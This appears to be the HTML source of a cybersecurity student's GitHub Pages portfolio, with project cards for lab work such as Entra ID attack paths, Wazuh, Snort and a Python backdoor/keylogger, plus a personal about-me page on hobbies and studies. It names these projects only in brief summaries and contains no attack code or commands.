

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Vilde-Marie — Portfolio</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/style.css" />
</head>
<body>
  <canvas id="matrix"></canvas>

  <header class="site-header">
    <div class="header-inner">
      <span class="logo">Vilde-Marie<span class="accent">.</span></span>
      <nav>
        <a href="#projects">Projects</a>
        <a href="aboutme.html">About me</a>
        <a href="mailto:you@example.com">Contact</a>
      </nav>
    </div>
  </header>

  <div class="intro-container">
      <div class="intro-text">
        <p class="eyebrow">Portfolio</p>
        <h1>Security, code, and things I've built.</h1>
        <p class="hero-sub">Hi, I'm Vilde-Marie, a cybersecurity student at NTNU, currently making a hobby out of asking networks polite 
          questions they'd rather not answer. This page is a running log of what I've been building: network defense, cloud security, 
          traffic analysis, and the occasional Python backdoor. Have a look around.
        </p>
      </div>
  <img src="assets/images/profile.png" alt="" class="profile-photo">
  </div>


  <main id="projects" class="projects-section">
    <p class="section-label">Projects</p>

    <div class="project-grid">

      <!-- PROJECT CARD — duplicate and edit these -->

      <a href="projects/EntraID_1.html" class="project-card">
      <div class="card-icon">🛡️</div>
        <div class="card-content">
          <span class="card-tag">Cybersecurity - Cloud Security</span>
          <h2>Entra ID Attack Paths I: Enumeration & Privilege Escalation</h2>
          <p>Enumerated a deliberately vulnerable Entra ID tenant as a low-privilege 
            user and mapped a real privilege escalation path to Global Administrator using BloodHound.</p>
        </div>
        <span class="card-arrow">→</span>
      </a>

      <a href="projects/EntraID_2.html" class="project-card">
        <div class="card-icon">🛡️</div>
        <div class="card-content">
          <span class="card-tag">Cybersecurity - Cloud Security</span>
          <h2>Entra ID Attack Paths II: Password Spray & the MFA That Wasn't There</h2>
          <p>Bypassed MFA on an Entra ID tenant via a legacy OAuth flow, then built Sentinel detection 
            queries to catch the exact pattern — mirroring a real June 2026 attack campaign</p>
        </div>
        <span class="card-arrow">→</span>
      </a>

      <a href="projects/Wazuh.html" class="project-card">
        <div class="card-icon-edited">
          <img src="assets/images/Wazuh/Wazuh_icon.png" alt="Wazuh icon" class="card-icon-img">
        </div>
        <div class="card-content">
          <span class="card-tag">Cybersecurity</span>
          <h2>Wazuh: Threat Detection and Prevention Lab </h2>
          <p>Deployed Wazuh on a cloud server to detect and automatically block an 
            SSH brute-force attack across a segmented VirtualBox lab.</p>
        </div>
        <span class="card-arrow">→</span>
      </a>
      
      <a href="projects/Snort.html" class="project-card">
        <div class="card-icon">🐽</div>
        <div class="card-content">
          <span class="card-tag">Cybersecurity</span>
          <h2>Network IDS using Snort</h2>
          <p>Using custom rules and community rules to monitor network traffic</p>
        </div>
        <span class="card-arrow">→</span>
      </a>

      <a href="projects/Network_Traffic_Analysis.html" class="project-card">
        <div class="card-icon">🦈</div>
        <div class="card-content">
          <span class="card-tag">Cybersecurity</span>
          <h2>Network Traffic Analysis</h2>
          <p>Decrypted and analyzed network traffic to uncover a malicious DLL and its attemted CS communication</p>
        </div>
        <span class="card-arrow">→</span>
      </a>

      <a href="projects/backdoor.html" class="project-card">
        <div class="card-icon">🐍</div>
        <div class="card-content">
          <span class="card-tag">Cybersecurity</span>
          <h2>Python Keylogger, Backdoor, and Port Scanner</h2>
          <p>A client/server keylogger, backdoor and port scanner built in Python with socket programming — part of a hands-on ethical hacking lab.</p>
        </div>
        <span class="card-arrow">→</span>
      </a>

      <!-- PLACEHOLDER CARD — shows how to add a WIP project -->
      <a href="#" class="project-card project-card--coming">
        <div class="card-icon">🔒</div>
        <div class="card-content">
          <span class="card-tag">Coming soon</span>
          <h2>Next project</h2>
          <p>Something new in progress. Check back later.</p>
        </div>
        <span class="card-arrow">→</span>
      </a>

    </div>
  </main>

  <footer class="site-footer">
    <p>Vilde-Marie · Built with GitHub Pages</p>
    <div class="footer-links">
      <a href="https://github.com/VildeMarieS" target="_blank">GitHub</a>
      <a href="mailto:vildenia202@gmail.com">Email</a>
    </div>
  </footer>

  <script src="assets/js/matrix-rain.js" defer></script>
</body>
</html>
</file>

<file: portfolio/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Marie — Portfolio</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/style.css" />
</head>
<body>

  <header class="site-header">
    <div class="header-inner">
      <span class="logo">marie<span class="accent">.</span></span>
      <nav>
        <a href="#projects">Projects</a>
        <a href="mailto:you@example.com">Contact</a>
      </nav>
    </div>
  </header>

  <section class="hero">
    <p class="eyebrow">Portfolio</p>
    <h1>Security, code,<br>and things I've built.</h1>
    <p class="hero-sub">Student developer with a focus on cybersecurity and creative projects. Here's a selection of what I've been working on.</p>
  </section>

  <main id="projects" class="projects-section">
    <p class="section-label">Selected projects</p>

    <div class="project-grid">

      <!-- PROJECT CARD — duplicate and edit these -->
      <a href="projects/backdoor.html" class="project-card">
        <div class="card-icon">🐍</div>
        <div class="card-content">
          <span class="card-tag">Cybersecurity</span>
          <h2>Python Backdoor</h2>
          <p>A client/server backdoor built in Python with socket programming — part of a hands-on ethical hacking lab.</p>
        </div>
        <span class="card-arrow">→</span>
      </a>

      <a href="projects/keylogger.html" class="project-card">
        <div class="card-icon">⌨️</div>
        <div class="card-content">
          <span class="card-tag">Cybersecurity</span>
          <h2>Keylogger Lab</h2>
          <p>Created a keylogger payload using Metasploit and Meterpreter inside a controlled VM environment.</p>
        </div>
        <span class="card-arrow">→</span>
      </a>

      <a href="projects/calendar.html" class="project-card">
        <div class="card-icon">📅</div>
        <div class="card-content">
          <span class="card-tag">Desktop App</span>
          <h2>Electron Calendar</h2>
          <p>A minimal frameless desktop calendar app built with Electron, custom fonts, and a clean UI.</p>
        </div>
        <span class="card-arrow">→</span>
      </a>

      <!-- PLACEHOLDER CARD — shows how to add a WIP project -->
      <a href="#" class="project-card project-card--coming">
        <div class="card-icon">🔒</div>
        <div class="card-content">
          <span class="card-tag">Coming soon</span>
          <h2>Next project</h2>
          <p>Something new in progress. Check back later.</p>
        </div>
        <span class="card-arrow">→</span>
      </a>

    </div>
  </main>

  <footer class="site-footer">
    <p>Marie · Built with GitHub Pages</p>
    <div class="footer-links">
      <a href="https://github.com/yourusername" target="_blank">GitHub</a>
      <a href="mailto:you@example.com">Email</a>
    </div>
  </footer>

</body>
</html>
</file>


<file: aboutme.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>About — Vilde-Marie</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/style.css" />
</head>
<body>
  <canvas id="matrix"></canvas>

  <header class="site-header">
    <div class="header-inner">
      <a href="index.html" style="text-decoration:none;">
        <span class="logo">Vilde-Marie<span class="accent">.</span></span>
      </a>
      <nav>
        <a href="index.html#projects">Projects</a>
        <a href="aboutme.html">About me</a>
        <a href="mailto:vildenia202@gmail.com">Contact</a>
      </nav>
    </div>
  </header>

  <div class="about-hero">
    <p class="eyebrow">About</p>
    <h1>&gt;whoami</h1>
    <p class="subtitle">Puzzles, crochet hooks, and the occasional bouldering wall.</p>
  </div>

  <main class="scrapbook-section">

    <figure class="polaroid float-left taped">
      <img src="assets/images/AboutMe/Candidphoto.jpg" alt="Vilde-Marie at a biathlon World Cup event in Norway">
      <figcaption></figcaption>
    </figure>

    <p>I read mysteries the way other people read gossip magazines: obsessively, mostly for the reveal. There's something deeply 
        satisfying about being handed a pile of scattered clues and having to work out how they fit together. Turns out that's a 
        pretty accurate description of why I love cybersecurity too. Whether it's tracing a privilege-escalation path through Entra 
        ID or figuring out what a suspicious DLL is actually trying to do, it's the same instinct: collect the pieces, find the 
        pattern, solve the puzzle.</p>

    <p>I didn't start out here, though. I spent two years of a three-year Bachelor's in electrical engineering before admitting to 
        myself that the spark just wasn't there. Everyone around me seemed genuinely fired up about the material, and I kept waiting 
        to feel the same way; it never really came. Switching felt risky at the time (I'd already put in two years, after all), but 
        staying somewhere comfortable just because I'd already invested in it felt like the worse trade.</p>

    <figure class="polaroid float-right taped rotate-alt">
      <img src="assets/images/AboutMe/cardigan.jpg" alt="A pastel granny-stripe crochet cardigan Vilde-Marie made">
      <figcaption>My newest project</figcaption>
    </figure>

    <p>I originally applied for computer science, mostly because I understood what that degree actually involved and "communication technology" 
        sounded vague to me. I put it down as my backup, almost as an afterthought. I got into the backup instead, and it turned out to be exactly 
        where I needed to land. The more I've learned since (cryptography, blue team, red team, all of it), the more convinced I am that I found 
        my thing.</p>

    <p>Outside of security, I crochet. I've been at it for four to five years now, mostly baby garments and small projects, and I've gotten 
        genuinely good at it.</p>

    <figure class="polaroid float-left taped">
      <img src="assets/images/AboutMe/pinafore.jpg" alt="A sage green crochet dress Vilde-Marie made">
      <figcaption>Crochet dress, 2025</figcaption>
    </figure>

    <p>
      I also climb (bouldering, three to four years in), and I travel as much as I can, mostly for the food: trying whatever's local wherever 
      I end up, then coming home to experiment with recreating it in my own kitchen. That's actually part of why I worked as a cook for a 
      couple of years. I just like being around food.
    </p>

    <p>Right now I'm a cybersecurity master's student at NTNU, about to spend an exchange year at EURECOM in France, and always looking for 
        the next thing to break, fix, or figure out.
      </p>


    <div class="clear"></div>

  </main>

  <div class="photo-line-wrap">
    <p class="photo-line-heading">A few more, from the drawer</p>
    <div class="photo-line">
      <div class="photo-line-row">
 
        <figure class="hanging-photo">
          <div class="clip"></div>
          <div class="polaroid-mini">
            <img src="assets/images/AboutMe/bangkok.jpg" alt="Vilde-Marie at the Grand Palace in Bangkok, Thailand">
          </div>
          <figcaption>Bangkok</figcaption>
        </figure>
 
        <figure class="hanging-photo">
          <div class="clip"></div>
          <div class="polaroid-mini">
            <img src="assets/images/AboutMe/zurich.jpg" alt="Vilde-Marie at the Lindt chocolate museum in Zurich">
          </div>
          <figcaption>zurich</figcaption>
        </figure>
 
        <figure class="hanging-photo">
          <div class="clip"></div>
          <div class="polaroid-mini">
            <img src="assets/images/AboutMe/cats.jpg" alt="My cats">
          </div>
          <figcaption>My cats💕</figcaption>
        </figure>
 
        <figure class="hanging-photo">
          <div class="clip"></div>
          <div class="polaroid-mini">
            <img src="assets/images/AboutMe/spain.jpg" alt="Vilde-Marie in a flower-covered alley in Spain">
          </div>
          <figcaption>Spain</figcaption>
        </figure>
 
      </div>
    </div>
  </div>



  <footer class="site-footer">
    <p>Vilde-Marie · Built with GitHub Pages</p>
    <div class="footer-links">
      <a href="https://github.com/VildeMarieS" target="_blank">GitHub</a>
      <a href="mailto:vildenia202@gmail.com">Email</a>
    </div>
  </footer>

  <script src="assets/js/matrix-rain.js" defer></script>
</body>
</html>
</file>
